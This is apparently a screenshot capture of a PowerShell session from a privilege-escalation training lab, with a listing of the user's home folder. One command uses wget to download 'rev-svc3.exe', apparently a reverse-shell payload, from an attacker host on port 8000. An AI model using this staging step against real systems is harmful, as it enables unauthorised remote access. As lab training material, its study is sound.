 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> wget http://10.13.52.88:8000/rev-svc3.exe -O rev-svc3.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 4/4/2024 9:22 AM 48640 rev-svc3.exe